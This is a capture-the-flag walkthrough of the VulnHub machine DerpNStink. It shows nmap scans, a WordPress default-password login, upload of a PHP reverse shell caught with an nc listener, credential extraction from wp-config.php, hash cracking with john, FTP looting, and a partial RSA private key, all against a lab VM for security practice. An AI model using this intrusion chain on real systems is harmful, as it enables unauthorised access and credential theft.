Details
This machine is https://www.vulnhub.com/entry/derpnstink-1,221/
Recon Phase
To start I carried out a host discovery scan
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00030s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00033s latency).
MAC Address: 08:00:27:73:A7:33 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.0064s latency).
MAC Address: 08:00:27:F2:FC:A8 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.20 seconds
As my target was on 192.168.56.101 I carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.0035s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
MAC Address: 08:00:27:F2:FC:A8 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.49 seconds
I then ran some nmap scripts against the target
root@kali:~# nmap -sC 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.0011s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
| 1024 12:4e:f8:6e:7b:6c:c6:d8:7c:d8:29:77:d1:0b:eb:72 (DSA)
| 2048 72:c5:1c:5f:81:7b:dd:1a:fb:2e:59:67:fe:a6:91:2f (RSA)
| 256 06:77:0f:4b:96:0a:3a:2c:3b:f0:8c:2b:57:b5:97:bc (ECDSA)
|_ 256 28:e8:ed:7c:60:7f:19:6c:e3:24:79:31:ca:ab:5d:2d (ED25519)
80/tcp open http
| http-robots.txt: 2 disallowed entries
|_/php/ /temporary/
|_http-title: DeRPnStiNK
MAC Address: 08:00:27:F2:FC:A8 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.68 seconds
Gaining A Shell
To start I went to check what was on the web server by navigating to http://192.168.56.101 in browser

And within the source I found the first flag

flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166)

With no leads on where to look next I setup dirbuster

First I checked out the /webnotes directory

This looked like a text file containing some shell logs for a whois command, I decided to see what the note in the directory was at /webnotes/info.txt

From this I realised I would need to add derpnstink.local as 192.168.56.101 to my hosts file at some point. But first I went to /temporary
The next directory I checked was http://192.168.56.101/weblog/ which redirected to http://derpnstink.local/weblog/. So I needed to setup the hosts file
root@kali:~# echo 192.168.56.101 derpnstink.local | tee -a /etc/hosts
Now I could access the web blog, which turned out to be a wordpress install
Within the source I found the slideshow was linking to some .php files

http://derpnstink.local/weblog/wp-content/uploads/slideshow-gallery/shell.php
http://derpnstink.local/weblog/wp-content/uploads/slideshow-gallery/
http://derpnstink.local/weblog/wp-content/uploads/slideshow-gallery/uoukbgmr.php
When trying to access them, I found shell.php and uoukbgmr.php gave 404s. But elidumfy.php did not and instead displayed the beginning of a comment
Through further digging, I found an active install of phpmyadmin at http://192.168.56.101/php/phpmyadmin/, although as I had no creds this wasn't helpful yet. I instead began to dig further into the blog, locating the login page at http://derpnstink.local/weblog/wp-login.php
I tried the standard Admin:admin login which let me in

Knowing the slideshow had previously had php uploaded to it, I headed over to its management console to see if I could upload my own php

I added a new slide, uploading a copy of /usr/share/webshells/php/php-reverse-shell.php where I had added my own ip and port
Once it was uploaded, I needed a listener to receive the shell
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
By clicking on the link to the image I was able to trigger the shell to activate
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 46380
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
13:59:08 up 1:28, 0 users, load average: 0.00, 0.46, 1.35
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Priv Esc
Now I had a shell I used to normal python trick to spawn a tty shell
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@DeRPnStiNK:/$
The first thing I wanted was the user list
www-data@DeRPnStiNK:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin
stinky:x:1001:1001:Uncle Stinky,,,:/home/stinky:/bin/bash
ftp:x:118:126:ftp daemon,,,:/srv/ftp:/bin/false
mrderp:x:1000:1000:Mr. Derp,,,:/home/mrderp:/bin/bash
From here I wanted to check out the users home directories
www-data@DeRPnStiNK:/$ cd /home
www-data@DeRPnStiNK:/home$ ls -la
drwxr-xr-x 4 root root 4096 Nov 12 2017 .
drwxr-xr-x 23 root root 4096 Nov 12 2017 ..
drwx------ 10 mrderp mrderp 4096 Jan 9 2018 mrderp
drwx------ 12 stinky stinky 4096 Jan 9 2018 stinky
As I could not access them, I decided to dig into the web directories
www-data@DeRPnStiNK:/home$ cd /var/www/html
www-data@DeRPnStiNK:/var/www/html$ ls -la
drwxr-xr-x 8 nobody nogroup 4096 Nov 12 2017 .
drwxr-xr-x 3 root root 4096 Nov 11 2017 ..
-rw-r--r-- 1 root root 18 Nov 12 2017 .htaccess
drwxr-xr-x 2 root root 4096 Nov 11 2017 css
-rw-r--r-- 1 root root 108987 Nov 11 2017 derp.png
-rw-r--r-- 1 root root 1298 Nov 12 2017 index.html
drwxr-xr-x 2 root root 4096 Nov 11 2017 js
drwxr-xr-x 2 root root 4096 Nov 11 2017 php
-rw-r--r-- 1 root root 53 Nov 11 2017 robots.txt
-rw-r--r-- 1 root root 222045 Nov 11 2017 stinky.png
drwxrwxrwx 2 root root 4096 Nov 12 2017 temporary
drwxr-xr-x 5 www-data root 4096 Dec 12 2017 weblog
drwxr-xr-x 2 root root 4096 Jan 9 2018 webnotes
Not noticing anything new, I extracted the database user information from the wp-config.php file
www-data@DeRPnStiNK:/var/www/html$ cd weblog
www-data@DeRPnStiNK:/var/www/html/weblog$ ls -la
drwxr-xr-x 5 www-data root 4096 Dec 12 2017 .
drwxr-xr-x 8 nobody nogroup 4096 Nov 12 2017 ..
-rw-r--r-- 1 www-data nogroup 418 Sep 24 2013 index.php
-rw-r--r-- 1 www-data nogroup 19935 Dec 12 2017 license.txt
-rw-r--r-- 1 www-data nogroup 7322 Dec 12 2017 readme.html
-rw-r--r-- 1 www-data nogroup 5456 May 24 2016 wp-activate.php
drwxr-xr-x 9 www-data nogroup 4096 Aug 16 2016 wp-admin
-rw-r--r-- 1 www-data nogroup 364 Dec 19 2015 wp-blog-header.php
-rw-r--r-- 1 www-data nogroup 1477 May 23 2016 wp-comments-post.php
-rw-r--r-- 1 www-data nogroup 2853 Dec 16 2015 wp-config-sample.php
-rw-r--r-- 1 www-data root 3123 Nov 11 2017 wp-config.php
drwxr-xr-x 6 www-data nogroup 4096 Nov 12 2017 wp-content
-rw-r--r-- 1 www-data nogroup 3286 May 24 2015 wp-cron.php
drwxr-xr-x 17 www-data nogroup 12288 Aug 16 2016 wp-includes
-rw-r--r-- 1 www-data nogroup 2382 May 23 2016 wp-links-opml.php
-rw-r--r-- 1 www-data nogroup 3353 Apr 14 2016 wp-load.php
-rw-r--r-- 1 www-data nogroup 34057 Jun 14 2016 wp-login.php
-rw-r--r-- 1 www-data nogroup 7993 Dec 12 2017 wp-mail.php
-rw-r--r-- 1 www-data nogroup 13920 Aug 13 2016 wp-settings.php
-rw-r--r-- 1 www-data nogroup 29890 May 24 2016 wp-signup.php
-rw-r--r-- 1 www-data nogroup 4035 Nov 30 2014 wp-trackback.php
-rw-r--r-- 1 www-data nogroup 3064 Jul 6 2016 xmlrpc.php
www-data@DeRPnStiNK:/var/www/html/weblog$ cat wp-config.php
[SNIP]
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'mysql');
[SNIP]
With credentials for the mysql root user of root:mysql I headed over to the phpmyadmin instance on http://derpnstink.local/php/phpmyadmin/ and used the creds to login

My plan was to take logins from the wordpress database and test them against other services

unclestinky:$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41
The username here did not match any users seen on the server, but there was a close match called "stinky". So, I saved the hash in a file called crack.txt and setup john to crack it
root@kali:~# john --wordlist=/usr/share/wordlists/rockyou.txt --format=phpass crack.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
wedgie57 (unclestinky)
1g 0:00:07:17 DONE (2018-07-11 22:20) 0.002287g/s 6396p/s 6396c/s 6396C/s wedgieboard..wedge8
Use the "--show" option to display all of the cracked passwords reliably
Session completed
I now had some creds of unclestinky:wedgie57 although I knew the username on the server was stinky, so I tried to login with ssh
root@kali:~# ssh [email protected]
,~~~~~~~~~~~~~..
' Derrrrrp N `
,~~~~~~, | Stink |
/ , \ ', ________ _,"
/,~|_______\. \/
/~ (__________)
(*) ; (^)(^)':
=; ____ ;
; """" ;=
{"}_ ' '""' ' _{"}
\__/ > < \__/
\ ," ", /
\ " /"
" "=
> <
=" "-
-`. ,'
-
`--'
[email protected]: Permission denied (publickey).
It turned out stinky was limited to access via ssh keys, so I instead tried to login to ftp
root@kali:~# ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 3.0.2)
Name (192.168.56.101:root): stinky
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Now I was into ftp I began to dig around
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 65534 65534 4096 Nov 12 2017 .
drwxr-xr-x 3 65534 65534 4096 Nov 12 2017 ..
drwxr-xr-x 5 1001 1001 4096 Nov 12 2017 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls -la
drwxr-xr-x 5 1001 1001 4096 Nov 12 2017 .
drwxr-xr-x 3 65534 65534 4096 Nov 12 2017 ..
drwxr-xr-x 2 1001 1001 4096 Nov 12 2017 network-logs
drwxr-xr-x 3 1001 1001 4096 Nov 12 2017 ssh
-rwxr-xr-x 1 0 0 17 Nov 12 2017 test.txt
drwxr-xr-x 2 0 0 4096 Nov 12 2017 tmp
226 Directory send OK.
My plan was to search each directory and download and files I found, starting with test.txt
ftp> get test.txt
local: test.txt remote: test.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for test.txt (17 bytes).
226 Transfer complete.
17 bytes received in 0.01 secs (3.2374 kB/s)
ftp> cd ssh
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 1001 1001 4096 Nov 12 2017 .
drwxr-xr-x 5 1001 1001 4096 Nov 12 2017 ..
drwxr-xr-x 3 1001 1001 4096 Nov 12 2017 ssh
226 Directory send OK.
Now I found this was multiple layers of "ssh" folders, I navigated through them until I reached the last one
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1001 1001 4096 Nov 13 2017 .
drwxr-xr-x 3 1001 1001 4096 Nov 12 2017 ..
-rwxr-xr-x 1 0 0 1675 Nov 13 2017 key.txt
226 Directory send OK.
ftp> get key.txt
local: key.txt remote: key.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for key.txt (1675 bytes).
226 Transfer complete.
1675 bytes received in 0.01 secs (268.7713 kB/s)
Finally I went to the network-logs folder at the top level
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1001 1001 4096 Nov 12 2017 .
drwxr-xr-x 5 1001 1001 4096 Nov 12 2017 ..
-rwxr-xr-x 1 0 0 719 Nov 12 2017 derpissues.txt
226 Directory send OK.
ftp> get derpissues.txt
local: derpissues.txt remote: derpissues.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for derpissues.txt (719 bytes).
226 Transfer complete.
719 bytes received in 0.00 secs (161.8599 kB/s)
With 3 new files I inspected them
root@kali:~# cat test.txt
vsftpd test file
root@kali:~# cat derpissues.txt
12:06 mrderp: hey i cant login to wordpress anymore. Can you look into it?
12:07 stinky: yeah. did you need a password reset?
12:07 mrderp: I think i accidently deleted my account
12:07 mrderp: i just need to logon once to make a change
12:07 stinky: im gonna packet capture so we can figure out whats going on
12:07 mrderp: that seems a bit overkill, but wtv
12:08 stinky: commence the sniffer!!!!
12:08 mrderp: -_-
12:10 stinky: fine derp, i think i fixed it for you though. cany you try to login?
12:11 mrderp: awesome it works!
12:12 stinky: we really are the best sysadmins #team
12:13 mrderp: i guess we are...
12:15 mrderp: alright I made the changes, feel free to decomission my account
12:20 stinky: done! yay
This was interesting but didn't help yet as I hadn't seen any packet captures. I had one file left to check
root@kali:~# cat key.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAwSaN1OE76mjt64fOpAbKnFyikjz4yV8qYUxki+MjiRPqtDo4
2xba3Oo78y82svuAHBm6YScUos8dHUCTMLA+ogsmoDaJFghZEtQXugP8flgSk9cO
uJzOt9ih/MPmkjzfvDL9oW2Nh1XIctVfTZ6o8ZeJI8Sxh8Eguh+dw69M+Ad0Dimn
AKDPdL7z7SeWg1BJ1q/oIAtJnv7yJz2iMbZ6xOj6/ZDE/2trrrdbSyMc5CyA09/f
5xZ9f1ofSYhiCQ+dp9CTgH/JpKmdsZ21Uus8cbeGk1WpT6B+D8zoNgRxmO3/VyVB
LHXaio3hmxshttdFp4bFc3foTTSyJobGoFX+ewIDAQABAoIBACESDdS2H8EZ6Cqc
nRfehdBR2A/72oj3/1SbdNeys0HkJBppoZR5jE2o2Uzg95ebkiq9iPjbbSAXICAD
D3CVrJOoHxvtWnloQoADynAyAIhNYhjoCIA5cPdvYwTZMeA2BgS+IkkCbeoPGPv4
ZpHuqXR8AqIaKl9ZBNZ5VVTM7fvFVl5afN5eWIZlOTDf++VSDedtR7nL2ggzacNk
Q8JCK9mF62wiIHK5Zjs1lns4Ii2kPw+qObdYoaiFnexucvkMSFD7VAdfFUECQIyq
YVbsp5tec2N4HdhK/B0V8D4+6u9OuoiDFqbdJJWLFQ55e6kspIWQxM/j6PRGQhL0
DeZCLQECgYEA9qUoeblEro6ICqvcrye0ram38XmxAhVIPM7g5QXh58YdB1D6sq6X
VGGEaLxypnUbbDnJQ92Do0AtvqCTBx4VnoMNisce++7IyfTSygbZR8LscZQ51ciu
Qkowz3yp8XMyMw+YkEV5nAw9a4puiecg79rH9WSr4A/XMwHcJ2swloECgYEAyHn7
VNG/Nrc4/yeTqfrxzDBdHm+y9nowlWL+PQim9z+j78tlWX/9P8h98gOlADEvOZvc
fh1eW0gE4DDyRBeYetBytFc0kzZbcQtd7042/oPmpbW55lzKBnnXkO3BI2bgU9Br
7QTsJlcUybZ0MVwgs+Go1Xj7PRisxMSRx8mHbvsCgYBxyLulfBz9Um/cTHDgtTab
L0LWucc5KMxMkTwbK92N6U2XBHrDV9wkZ2CIWPejZz8hbH83Ocfy1jbETJvHms9q
cxcaQMZAf2ZOFQ3xebtfacNemn0b7RrHJibicaaM5xHvkHBXjlWN8e+b3x8jq2b8
gDfjM3A/S8+Bjogb/01JAQKBgGfUvbY9eBKHrO6B+fnEre06c1ArO/5qZLVKczD7
RTazcF3m81P6dRjO52QsPQ4vay0kK3vqDA+s6lGPKDraGbAqO+5paCKCubN/1qP1
